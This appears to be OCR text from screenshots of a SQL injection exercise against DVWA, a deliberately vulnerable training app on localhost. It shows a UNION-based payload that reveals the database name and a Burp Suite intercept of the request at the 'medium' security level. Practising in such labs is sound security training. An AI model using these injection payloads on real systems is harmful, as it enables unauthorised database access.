 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Track黑客导航
• Vulnerability: SQL Injection ::
127.0.0.1/DVWA-m
80%
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, database()#
First name: admin
Surname: admin
ID: 1 union select 1, database()#
First name: 1
Surname: dvwa
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Burp Suite Professional v2020.12 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Interce... Action Open B... Comment this item
Pretty Raw \n Actions
1 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
12 Cookie: PHPSESSID=7gt6qv6o6gi517fv8u1i2gsjv7; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1&Submit=Submit